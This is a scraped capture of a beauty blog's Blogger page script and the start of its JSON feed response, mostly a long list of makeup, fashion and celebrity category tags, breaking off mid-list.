'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 422621199230031546}}]);
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'navigation-wrapper', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navigation-wrapper', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BloggerButtonView', new _WidgetInfo('BloggerButton1', 'navigation-wrapper', document.getElementById('BloggerButton1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'navigation-wrapper', document.getElementById('BlogList1'), {'numItemsToShow': 0, 'totalItems': 0}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'header', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'container1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'container2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'container3', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.pinkysmiles.com/feeds/posts/default/-/makeup?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 25495
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678"},"updated":{"$t":"2024-12-18T19:25:43.998-08:00"},"category":[{"term":"beauty"},{"term":"pinkysmiles"},{"term":"bbloggers"},{"term":"makeup"},{"term":"style"},{"term":"trends"},{"term":"collections"},{"term":"Cosmetics"},{"term":"bloggers"},{"term":"MAC Cosmetics"},{"term":"fashion"},{"term":"beautybloggers"},{"term":"launches"},{"term":"skincare"},{"term":"lips"},{"term":"eyes"},{"term":"nails"},{"term":"cheeks"},{"term":"Clothing"},{"term":"qvc"},{"term":"gift ideas"},{"term":"it cosmetics"},{"term":"must haves"},{"term":"Laura Mercier"},{"term":"Haircare"},{"term":"Tsv"},{"term":"beauty bloggers"},{"term":"#Austinbloggers"},{"term":"Dior"},{"term":"Holiday 2013"},{"term":"Tarte Cosmetics"},{"term":"gift sets"},{"term":"holiday 2014"},{"term":"soflabloggers"},{"term":"Igigi"},{"term":"spring 2013"},{"term":"Awards Season"},{"term":"Dresses"},{"term":"hair"},{"term":"fashionbloggers"},{"term":"nail polish"},{"term":"summer"},{"term":"Miami"},{"term":"Summer 2013"},{"term":"accessories"},{"term":"fragrance"},{"term":"looks"},{"term":"spring 2014"},{"term":"Golden Globes 2013"},{"term":"#beauty"},{"term":"Fall 2013"},{"term":"Holiday Collections"},{"term":"foundation"},{"term":"lush"},{"term":"spring"},{"term":"Red Carpet beauty"},{"term":"bath and body"},{"term":"bodycare"},{"term":"brights"},{"term":"flawless makeup"},{"term":"sephora"},{"term":"#Bbloggers"},{"term":"Cafepress.com"},{"term":"Covergirl"},{"term":"Fall 2014"},{"term":"Fall Collections"},{"term":"MAC"},{"term":"culture"},{"term":"events"},{"term":"holiday"},{"term":"lipstick"},{"term":"plus size"},{"term":"Pantene"},{"term":"Zoya"},{"term":"get the look"},{"term":"miami life"},{"term":"music"},{"term":"new launches"},{"term":"palettes"},{"term":"soflabbloggers"},{"term":"#Giftideas"},{"term":"#ITCosmetics"},{"term":"#makeup"},{"term":"Essie"},{"term":"Holiday 2016"},{"term":"MAC collections"},{"term":"QVC Beauty"},{"term":"Reviews"},{"term":"Rimmel London"},{"term":"curves"},{"term":"fashion bloggers"},{"term":"lifestyle"},{"term":"ralph lauren"},{"term":"summer beauty"},{"term":"#MACSelena"},{"term":"Spring 2016"},{"term":"Spring collections"},{"term":"Too Faced"},{"term":"art"},{"term":"eyeshadow"},{"term":"highlighters"},{"term":"limited edition"},{"term":"lip gloss"},{"term":"lipsticks"},{"term":"moroccanoil"},{"term":"movies"},{"term":"secret deodorant"},{"term":"summer 2014"},{"term":"urban decay"},{"term":"#pinkysmiles"},{"term":"2013"},{"term":"Ballet"},{"term":"Bare Escentuals"},{"term":"Fatshion"},{"term":"Florida Grand Opera"},{"term":"Josie Maran"},{"term":"Lifestyles"},{"term":"Miami City Ballet"},{"term":"OPI"},{"term":"Opera"},{"term":"Pink"},{"term":"Red Carpet looks"},{"term":"Today's Special Value"},{"term":"Trend"},{"term":"Ulta Beauty"},{"term":"austin bloggers"},{"term":"body care"},{"term":"bronzer"},{"term":"collaborations"},{"term":"eyeshadows"},{"term":"face"},{"term":"fullbeauty.com"},{"term":"gift guide"},{"term":"home decor"},{"term":"lingerie"},{"term":"mascara"},{"term":"nail care"},{"term":"shoes"},{"term":"skin"},{"term":"ulta"},{"term":"#ItsyourTSV"},{"term":"#MACCaitlynJenner"},{"term":"#holiday2018"},{"term":"#tartecosmetics"},{"term":"Burts Bees"},{"term":"China Glaze"},{"term":"Christmas"},{"term":"Holiday 2017"},{"term":"Holiday gift guide"},{"term":"Maite Perroni"},{"term":"Matrix"},{"term":"Miami Culture"},{"term":"Mother's Day 2013"},{"term":"NYC New York Color"},{"term":"Sofia Vergara"},{"term":"The Nutcracker"},{"term":"Viva Glam"},{"term":"Zac Posen"},{"term":"anti-aging"},{"term":"argan oil"},{"term":"bath"},{"term":"blush"},{"term":"concealer"},{"term":"cruelty free"},{"term":"fall 2016"},{"term":"fbloggers"},{"term":"festival season"},{"term":"friends and family"},{"term":"gifts"},{"term":"gillette venus"},{"term":"gloss"},{"term":"jennifer lopez"},{"term":"kat von D"},{"term":"love"},{"term":"manicure"},{"term":"maxi dresses"},{"term":"mean stinks"},{"term":"nudes"},{"term":"palette"},{"term":"pedicure"},{"term":"performances"},{"term":"plus size fashion"},{"term":"sale"},{"term":"shopping"},{"term":"smokey eye"},{"term":"soflafashionbloggers"},{"term":"spa"},{"term":"spring 2015"},{"term":"styles"},{"term":"styling"},{"term":"tees"},{"term":"valentine's day"},{"term":"wantthathair"},{"term":"#MACBrookeCandy"},{"term":"#MACFutureForward"},{"term":"#MACGoodLuckTrolls"},{"term":"#MACMariahCarey"},{"term":"#MACZacPosen"},{"term":"#NewyearNewConfidence"},{"term":"#QVC"},{"term":"#QVCbeauty"},{"term":"#beautybloggers"},{"term":"#bloggers"},{"term":"#cosmetics"},{"term":"#tartebeauty #newcolletions"},{"term":"2014"},{"term":"Adele"},{"term":"Austin beauty"},{"term":"Butter London"},{"term":"Buxom"},{"term":"CND"},{"term":"Caitlyn Jenner"},{"term":"Chanel"},{"term":"Claire Danes"},{"term":"Cosi fan Tutte"},{"term":"Diorskin nude"},{"term":"FGO"},{"term":"Fall 2016 launches"},{"term":"Fall looks"},{"term":"Gabriel Samra"},{"term":"Golden Globes 2014"},{"term":"Halloween"},{"term":"Holidays"},{"term":"L'oreal"},{"term":"Lorac"},{"term":"MAC Collection"},{"term":"Madama Butterfly"},{"term":"Marchesa"},{"term":"Maxi dress"},{"term":"Miami Beach"},{"term":"Mystic Metallics"},{"term":"New Year"},{"term":"New Year New You"},{"term":"Orange"},{"term":"Orly"},{"term":"Oscar De La Renta"},{"term":"Outlast foundation"},{"term":"Premios Juventud"},{"term":"Red Carpet Glam"},{"term":"Renee Greenstein"},{"term":"Riri hearts MAC"},{"term":"SAG Awards 2014"},{"term":"SLS hotel"},{"term":"Salons"},{"term":"Selena Quintanilla"},{"term":"South Beach"},{"term":"Studio Sculpt"},{"term":"Taraji P. Henson"},{"term":"The Oscars"},{"term":"Women with Control"},{"term":"acrylics"},{"term":"autumn"},{"term":"bblogger"},{"term":"beauty looks"},{"term":"boots"},{"term":"bra"},{"term":"brushes"},{"term":"cc cream"},{"term":"celebration foundation"},{"term":"charity"},{"term":"cleansers"},{"term":"creams"},{"term":"dance"},{"term":"deals"},{"term":"drugstore"},{"term":"drybar"},{"term":"earth day"},{"term":"eyeliner"},{"term":"fall"},{"term":"florence welch"},{"term":"fresh"},{"term":"gift cards"},{"term":"green"},{"term":"hair care"},{"term":"hairstyling"},{"term":"hearts"},{"term":"holiday gifts"},{"term":"influencer"},{"term":"jessica london"},{"term":"jewelry"},{"term":"katy perry"},{"term":"keurig"},{"term":"lip balm"},{"term":"mally"},{"term":"maxis"},{"term":"men"},{"term":"miami bloggers"},{"term":"molton brown"},{"term":"mozart"},{"term":"nail art"},{"term":"nailcare"},{"term":"naughty nautical collection"},{"term":"new collections"},{"term":"nightlife"},{"term":"nude"},{"term":"nyakio"},{"term":"origins"},{"term":"ovarian cancer fund"},{"term":"patterns"},{"term":"peanuts"},{"term":"phosphor"},{"term":"pinky smiles"},{"term":"prep \u0026 prime"},{"term":"protect"},{"term":"red"},{"term":"review"},{"term":"rhianna"},{"term":"sally hansen"},{"term":"sephora collection"},{"term":"sets"},{"term":"shu uemura"},{"term":"smashbox cosmetics"},{"term":"soap"},{"term":"sweaters"},{"term":"tech items"},{"term":"television"},{"term":"tinted moisturizer"},{"term":"tops"},{"term":"tunics"},{"term":"upcoming launches"},{"term":"urban jungle"},{"term":"winter"},{"term":"women"},{"term":"#30SecondstoFlawless"},{"term":"#BYEBYEBreakthroughs"},{"term":"#Braun"},{"term":"#BritishM"},{"term":"#CallMeCaitlyn"},{"term":"#ChainofNice"},{"term":"#EyesonMAC"},{"term":"#FlowerPowered"},{"term":"#FutureMAC"},{"term":"#ITSuperstars"},{"term":"#ITsYourByeByeCollection"},{"term":"#ITsYourCustomerFavorites"},{"term":"#ITsallaboutyourfavorites #ITCosmetics"},{"term":"#JoyToTheGirl"},{"term":"#MACAllTheRightAngles"},{"term":"#MACBanginBrilliant"},{"term":"#MACBettyBoop"},{"term":"#MACBlackPlum"},{"term":"#MACBrantBrothers"},{"term":"#MACBrowsAreIt"},{"term":"#MACCharlotteOlympia"},{"term":"#MACChrisChang"},{"term":"#MACCinderella"},{"term":"#MACColourRocker"},{"term":"#MACDita #Maccosmetics #DitaVonTeese #beauty #style #trends #pinkysmiles #makeup #trends"},{"term":"#MACEllieGoulding #MACcosmetics #beauty #style #trends #elliegoulding #bbloggers #bloggers #makeup"},{"term":"#MACEllieGoulding #MACcosmetics #beauty #style #trends #elliegoulding #bbloggers #bloggers #pinkysmiles"},{"term":"#MACFaerieWhispers"},{"term":"#MACFashionPack"},{"term":"#MACFlamingoPark"},{"term":"#MACGBV"},{"term":"#MACGouPei"},{"term":"#MACHauteDogs"},{"term":"#MACInTheSpotlight"},{"term":"#MACItsastrike"},{"term":"#MACKiesza"},{"term":"#MACLipDuos"},{"term":"#MACLiptensity"},{"term":"#MACLittle"},{"term":"#MACMariahCarey #beauty #maccosmetics #collections #MariahCarey #Pinkysmiles"},{"term":"#MACMatchMaster"},{"term":"#MACMatteLip #MACLeDisko #MAC #Collections #launches #beauty #style #trends #makeup #pinkysmiles #bbloggers #beautybloggers #summercollections"},{"term":"#MACMineralize"},{"term":"#MACNutcrackersweet"},{"term":"#MACPrabal"},{"term":"#MACSelect"},{"term":"#MACShadescents"},{"term":"#MACSoftServe"},{"term":"#MACSpellbinder"},{"term":"#MACStarTrek"},{"term":"#MACTaraji"},{"term":"#MACThematte"},{"term":"#MACVIVAGLAM"},{"term":"#MACVamplify"},{"term":"#MACVelvetease"},{"term":"#MACVeriscolour"},{"term":"#MACWashAndDry"},{"term":"#MACWorkitOut"},{"term":"#MACbrookeshields"},{"term":"#MACnificent"},{"term":"#MACutimate"},{"term":"#MACxGabrielZamora"},{"term":"#MACxLarLarLee"},{"term":"#MACxNastyGal"},{"term":"#Meantstinks"},{"term":"#Musthaves"},{"term":"#Newyearyourmostbeautifulyou"},{"term":"#QVC #ITSuperstars"},{"term":"#RosaRegale"},{"term":"#RosaWatchParty"},{"term":"#SCANDALicious"},{"term":"#Sets"},{"term":"#Springbeauty"},{"term":"#Springlooks"},{"term":"#SxSw"},{"term":"#TSV"},{"term":"#VIVAGLAM"},{"term":"#abelleinbk"},{"term":"#amazon"},{"term":"#beauty #style #trends #pinkysmiles #makeup #trends"},{"term":"#bloggers #austinbloggers #beautybloggers #beauty #makeup #tartecosmetics #skincare #pinkysmiles"},{"term":"#bodycare"},{"term":"#books"},{"term":"#chanel"},{"term":"#chanelbeauty"},{"term":"#cheeks"},{"term":"#collections"},{"term":"#dior #spring2022 #bbloggers #beautyblogger"},{"term":"#diorbeauty"},{"term":"#dontwasteyourpretty"},{"term":"#epilator"},{"term":"#eyes"},{"term":"#haircare"},{"term":"#holiday2021"},{"term":"#holidaybeauty"},{"term":"#home"},{"term":"#itsyourTSV #ITcosmetics #Matteformula #Flawlessskin #beauty #makeup #CCcream #BBloggers #Austinblogger #OilFree #QVC #TSV"},{"term":"#lifestyles"},{"term":"#lips"},{"term":"#macholiday"},{"term":"#marchtsv"},{"term":"#miami"},{"term":"#nestcandles"},{"term":"#newlaunches"},{"term":"#personalcare"},{"term":"#pflugerville #makeup"},{"term":"#skincare"},{"term":"#skincare #bodycare"},{"term":"#spring2022"},{"term":"#springcollections"},{"term":"#sugarrush #pinkysmiles"},{"term":"#summer"},{"term":"#tarte #summermusthaves"},{"term":"#tartecosmetics #beauty #skincare #winterskincare #hydration #bbloggers #austinblogger #pinkysmiles #Maracujaoil #AmazonianClay #Winter"},{"term":"#tartecosmetics #beauty #skincare #winterskincare #hydration #bbloggers #austinblogger #pinkysmiles #Maracujaoil #AmazonianClay #spring"},{"term":"#tarteparadise"},{"term":"#thepinkydiaries"},{"term":"#wemo"},{"term":"#yourmostbeautiful2016"},{"term":"#yourmostbeautiful2018"},{"term":"1960's beauty and style"},{"term":"2013 Grammys"},{"term":"2013 Holiday Gift Guide"},{"term":"3bbloggers"},{"term":"3skincare"},{"term":"4th of July beauty"},{"term":"A Midsummer Night's Dream"},{"term":"A Novel Romance"},{"term":"Adrienne Arscht"},{"term":"Alluring Aqua"},{"term":"Amy Adams"},{"term":"Anti-Bullying"},{"term":"Apres Chic"},{"term":"Archie's Girls"},{"term":"Artificially Wild"},{"term":"Attitudes by Renee"},{"term":"August"},{"term":"Beach"},{"term":"Becky G"},{"term":"Best Hair Serum"},{"term":"Billy Lowe"},{"term":"Blake Gown"},{"term":"Blood"},{"term":"Bombshelling"},{"term":"Brooke Candy"},{"term":"Bruce is Brave"},{"term":"Burberry"},{"term":"Buxom Cosmetics"},{"term":"CC+ radiance palette"},{"term":"Capture Totale"},{"term":"Cashmeres"},{"term":"Celebrity Shine in a bottle"},{"term":"Charlize Theron"},{"term":"Choupette"},{"term":"Chris Chang"},{"term":"Ciroc"},{"term":"Clump Crusher"},{"term":"Como La Flor"},{"term":"Confidence in a Cream"},{"term":"Cookie Lyon"},{"term":"Cosabella"},{"term":"Cuban Rice"},{"term":"Custom Plus"},{"term":"Dana's Bakery"},{"term":"Dark Spell"},{"term":"Dior Fluid Stick"},{"term":"Divine night"},{"term":"Doll 10 beauty"},{"term":"Double Duty Beauty"},{"term":"Easter"},{"term":"Eberjey"},{"term":"Elissa dress"},{"term":"Ellen Degeneres"},{"term":"Empire"},{"term":"Eva Herzigova"},{"term":"Exclusives"},{"term":"Fashion Shows"},{"term":"Fenty beauty"},{"term":"First Ventures"},{"term":"Fitsico"},{"term":"Flowerbeauty.com"},{"term":"Fortify"},{"term":"Fresh Sophisticate"},{"term":"Fun in the Sun"},{"term":"Funkshion Week Miami"},{"term":"Giacomo Puccini"},{"term":"Giambattista Valli"},{"term":"Giorgio Armani"},{"term":"Gloss \u0026 Toss"},{"term":"Gloss and Toss"},{"term":"Hair Serum"},{"term":"Hair products"},{"term":"Happy New Year"},{"term":"Hayley Williams"},{"term":"Herbal Essences dry oil"},{"term":"Holiday shows"},{"term":"Honey bath products"},{"term":"ITsAllAboutYourFavorites"},{"term":"Illamasqua"},{"term":"Illustrated"},{"term":"In extreme dimension lash"},{"term":"Inca swimwear"},{"term":"Indulge collection"},{"term":"Isla Fisher"},{"term":"It's all about you!"},{"term":"J'adore"},{"term":"Janelle Morae"},{"term":"Jenna Dewan-Tatum"},{"term":"Jennifer Lawrence"},{"term":"Jessica Biel"},{"term":"Justin Timberlake"},{"term":"Karl Lagerfeld"},{"term":"Karla Birbragher"},{"term":"Kerastase"},{"term":"LORDE"},{"term":"Lavanila"},{"term":"Leslie Mann"},{"term":"Lip Scrubtious"},{"term":"MAC Extra Dimension"},{"term":"MAC Lipglass"},{"term":"MAC Makeup Art Cosmetics"},{"term":"MAC Modern Twist Kajal"},{"term":"MAC Pro"},{"term":"MAC Sculpted Face"},{"term":"MAC launches"},{"term":"MAC launches Collections"},{"term":"MACMetallics"},{"term":"MBFW Swim"},{"term":"MCB"},{"term":"MUA"},{"term":"Macarons"},{"term":"Mae Whitman"},{"term":"Magia De La Moda"},{"term":"Malificent"},{"term":"Mally Beauty"},{"term":"Marion Cotillard"},{"term":"Marula Beauty"},{"term":"Matchmaster"},{"term":"May TSV"},{"term":"Maya swimwear"},{"term":"Mermaid Collection"},{"term":"Mermaids"},{"term":"Miami Arts"},{"term":"Michelle Williams"},{"term":"Mika for Shu"},{"term":"Mila Kunis"},{"term":"Milcho"},{"term":"Miley Cyrus"},{"term":"Mineralize Multi-effect lash"},{"term":"Mockingjay Part 1"},{"term":"Monster products"},{"term":"Moody Blooms"},{"term":"Mother's Day"},{"term":"Movie Premiere"},{"term":"NCLA"},{"term":"NOTD"},{"term":"Nail Art Society"},{"term":"Nailapolooza"},{"term":"Naked"},{"term":"Naomi Watts"},{"term":"Nasty Gal"},{"term":"Natalie Portman"},{"term":"New Attitude collection"},{"term":"Nick Verreos"},{"term":"Nicki Minaj"},{"term":"Nicolas Felizola"},{"term":"Njoy"},{"term":"Oxblood"},{"term":"Oz The great and Powerful"},{"term":"PS fashion"},{"term":"Pablo Croce Productions"},{"term":"Paint Pot"},{"term":"Papi"},{"term":"Peach"},{"term":"Pencilled in"},{"term":"Playland"},{"term":"Poison"},{"term":"Polo"},{"term":"Pool"},{"term":"Prabal Gurung"},{"term":"Prada"},{"term":"Premio Lo Nuestro"},{"term":"Press"},{"term":"Pressed Pigments"},{"term":"Pro Longewear"},{"term":"QVC fashion"},{"term":"Rainforest of the Sea"},{"term":"Rhianna Viva Glam"},{"term":"Riri hearts MAC holiday collection"},{"term":"Riri woo"},{"term":"Rocky Horror"},{"term":"Romance"},{"term":"Rouge collection"},{"term":"SPF"},{"term":"Samsara"},{"term":"Satins"},{"term":"Saucebox Cosmetics"},{"term":"Sensual Reflections"},{"term":"Shop NCLA"},{"term":"Shupette"},{"term":"Sigma Beauty"},{"term":"Siudy Garrido"},{"term":"Siudy between worlds"},{"term":"Smile Brilliant"},{"term":"Soap \u0026 Glory"},{"term":"South Florida bloggers"},{"term":"Star Trek"},{"term":"Star Wars"},{"term":"Strength"},{"term":"Stylish brow"},{"term":"Summer 2015"},{"term":"Summer Sleek Sticks"},{"term":"Sun"},{"term":"Swan Lake"},{"term":"Sweat \u0026 Heels"},{"term":"Swim week"},{"term":"TSV bloggers"},{"term":"Teeth Whitening"},{"term":"The Duff movie"},{"term":"The Force Awakens"},{"term":"The Great Gatsby"},{"term":"The Hunger Games"},{"term":"The Rocky Horror Picture Show"},{"term":"The Royal Collection"},{"term":"The Simpsons"},{"term":"The Waterproof Brow"},{"term":"Tie Dye Collection"},{"term":"Top 5"},{"term":"Transatlantique"},{"term":"Trianon Collection"},{"term":"Trolls"},{"term":"Tropical Taboo"},{"term":"UD Holiday"},{"term":"Ulta Beauty Collection"},{"term":"Vamplify"},{"term":"Vanidades"},{"term":"Versace"},{"term":"Wear teal day"},{"term":"White Diamonds"},{"term":"White Magic"},{"term":"White Magic Holiday collection"},{"term":"Winter 2017 launches"},{"term":"Winter season"},{"term":"Wondervision"},{"term":"Wynwood Walls"},{"term":"Year of the Snake"},{"term":"Year of the rooster"},{"term":"Zingara"},{"term":"Zooey Deschanel"},{"term":"Zuhair Murad"},{"term":"acne"},{"term":"amazonian clay"},{"term":"anastasia beverly hills"},{"term":"antonio lopez"},{"term":"apple"},{"term":"aqualillies"},{"term":"arabesque collection"},{"term":"at home hair color"},{"term":"atxbloggers"},{"term":"austin blogger"},{"term":"austin life"},{"term":"avon"},{"term":"awaken"},{"term":"baby lips"},{"term":"back to school"},{"term":"bags"},{"term":"bare minerals"},{"term":"bbloggers beauty bloggers"},{"term":"beauty bags"},{"term":"beauty from the inside out"},{"term":"beauty gurus"},{"term":"beauty set"},{"term":"beauty tips"},{"term":"beauty.com"},{"term":"beautyblogger"},{"term":"becca cosmetics"},{"term":"benefit"},{"term":"benefit cosmetics"},{"term":"berry lips"},{"term":"best buy"},{"term":"beyonce"},{"term":"big bang theory"},{"term":"big pony"},{"term":"biolage"},{"term":"birds of paradise"},{"term":"bite beauty"},{"term":"blemish prone"},{"term":"blendSMART"},{"term":"bloggers P\u0026G"},{"term":"blushes"},{"term":"body butter"},{"term":"boho"},{"term":"bon voyage"},{"term":"boost your roots"},{"term":"boudoir"},{"term":"bras"},{"term":"bright colors"},{"term":"bronzers"},{"term":"bubble bars"},{"term":"bye bye under eye"},{"term":"caju \u0026 lime collection"},{"term":"caviar sticks"},{"term":"celebs"},{"term":"cherie bow"},{"term":"children stories"},{"term":"chocolate bar palette"},{"term":"clairol"},{"term":"cleanse"},{"term":"clothes"},{"term":"coats"},{"term":"cocktail dresses"},{"term":"coffee scrubs"},{"term":"collection"},{"term":"colors"},{"term":"colorstay"},{"term":"colour me pink"},{"term":"colour riche"},{"term":"comfort choice"},{"term":"condition"},{"term":"contest"},{"term":"contouring"},{"term":"costumes"},{"term":"cozy looks"},{"term":"cream"},{"term":"curvy girls"},{"term":"cute"},{"term":"cute designs"},{"term":"daisy fuentes"},{"term":"dark lips"},{"term":"dennis basso"},{"term":"dior star"},{"term":"disney"},{"term":"dolce and gabbana"},{"term":"dooney and bourke"},{"term":"drew barrymore"},{"term":"earrings"},{"term":"easy shopping"},{"term":"eco-friendly"},{"term":"education"},{"term":"emerald green"},{"term":"esalon"},{"term":"exercise"},{"term":"exquisite oil"},{"term":"extended sizes"},{"term":"eyebrows"},{"term":"eyelash extensions"},{"term":"face scrub"},{"term":"fade to black"},{"term":"faith hill"},{"term":"fall 2015"},{"term":"fall\/winter"},{"term":"false lashes"},{"term":"fantasy of flowers"},{"term":"father's day 2013"},{"term":"festival must haves"},{"term":"fitness"},{"term":"flamenco"},{"term":"flawless face"},{"term":"flip flop season"},{"term":"florals"},{"term":"flower beauty"},{"term":"folklore collection"},{"term":"formula X for sephora"},{"term":"fresh cosmetics"},{"term":"ft. lauderdale"},{"term":"full bloom collection"},{"term":"gel manicure"},{"term":"george balanchine"},{"term":"georgia may jagger"},{"term":"get this look"},{"term":"gift guides"},{"term":"gift idea"},{"term":"giftrocket"},{"term":"gilded dreams"},{"term":"gilmore girls"},{"term":"gisele bundchen"},{"term":"giveaway"},{"term":"givenchy"},{"term":"golden days"},{"term":"golden shock collection"},{"term":"golden winter holiday collection"},{"term":"graphic tees"},{"term":"hair and nail vitamins"},{"term":"hair color"},{"term":"hair repair"},{"term":"hand cream"},{"term":"hand lotion"},{"term":"health"},{"term":"healthy skin"},{"term":"heels"},{"term":"hello kitty"},{"term":"hide and go chic"},{"term":"highlighter"},{"term":"highlighting"},{"term":"holiday 2012"},{"term":"holiday outifts"},{"term":"holy grail"},{"term":"holyclothing.com"},{"term":"holygrail"},{"term":"hourglass cosmetics"},{"term":"hsn"},{"term":"huggable lipcolour"},{"term":"hydrate"},{"term":"icons"},{"term":"incentives"},{"term":"instaGLAM"},{"term":"instagram"},{"term":"international kissing day"},{"term":"intro to fall"},{"term":"isaac mizrahi"},{"term":"isport freedom"},{"term":"itcosmetics"},{"term":"jackets"},{"term":"japan"},{"term":"jeans"},{"term":"jeggings"},{"term":"jerry hall"},{"term":"jessica alba"},{"term":"kat dennings"},{"term":"keepsakes"},{"term":"kenneth jay lane"},{"term":"kenyan coffee collection"},{"term":"kisses"},{"term":"kits"},{"term":"lashes"},{"term":"lastar anderson"},{"term":"latinwe news"},{"term":"le gloss"},{"term":"leggings"},{"term":"life"},{"term":"lip"},{"term":"lip butters"},{"term":"lip cream"},{"term":"lip products"},{"term":"lip stain"},{"term":"liquid halo"},{"term":"long hair"},{"term":"long wearing"},{"term":"loreal paris"},{"term":"loungewear"},{"term":"lulus.com"},{"term":"luxhair"},{"term":"macys"},{"term":"magical pixie"},{"term":"magnetic nude"},{"term":"make waves"},{"term":"makeup beauty"},{"term":"makeup looks"},{"term":"manic"},{"term":"marisa berenson"},{"term":"maternity"},{"term":"matte"},{"term":"maybelline"},{"term":"metallics"},{"term":"models"},{"term":"mom"},{"term":"mommy bra"},{"term":"monet"},{"term":"mono collection"},{"term":"monogram necklace"},{"term":"monster headphones"},{"term":"moringa oil"},{"term":"moroccan argan oil"},{"term":"nail collections"},{"term":"nail color"},{"term":"nail gel"},{"term":"nail salons"},{"term":"nail tech"},{"term":"nail wraps"},{"term":"national honeybee day"},{"term":"natural"},{"term":"natural ingredients"},{"term":"natural looks"},{"term":"nearly naked"},{"term":"necklaces"},{"term":"neons"},{"term":"neutral looks"},{"term":"neutral nail polish"},{"term":"neutrogena"},{"term":"new ambassador"},{"term":"new shades"},{"term":"new year new beauty"},{"term":"nocturnals"},{"term":"nude lips"},{"term":"nuevocabellonuevotu"},{"term":"nuevon"},{"term":"objects of affection"},{"term":"one day only"},{"term":"onecklace.com"},{"term":"opening night"},{"term":"pacific coast collection"},{"term":"pampering"},{"term":"panties"},{"term":"pants"},{"term":"pat cleveland"},{"term":"patriotic beauty"},{"term":"pattern play"},{"term":"paypal"},{"term":"peacock"},{"term":"people's choice awards"},{"term":"perfume"},{"term":"pevonia"},{"term":"pflugerville"},{"term":"phone cases"},{"term":"photoshoot"},{"term":"physicians formula"},{"term":"pink lip"},{"term":"pinkysmies"},{"term":"pinkysmiles."},{"term":"pixie dust"},{"term":"pll"},{"term":"powder"},{"term":"primer"},{"term":"prints"},{"term":"products"},{"term":"protection"},{"term":"punk couture"},{"term":"queen latifah"},{"term":"rachel ray"},{"term":"rainforest after dark"},{"term":"ready set gorgeous"},{"term":"reality television"},{"term":"red lips"},{"term":"renaissance clothing"},{"term":"resort fling"},{"term":"retro chic"},{"term":"retro matte"},{"term":"revlon"},{"term":"rihanna"},{"term":"rings"},{"term":"rockin' red hot collection"},{"term":"romantic"},{"term":"romantic style"},{"term":"round rock"},{"term":"ruby woo"},{"term":"samples"},{"term":"samsung"},{"term":"san francisco collection"},{"term":"scholarship"},{"term":"sculpting"},{"term":"seasonal"},{"term":"self 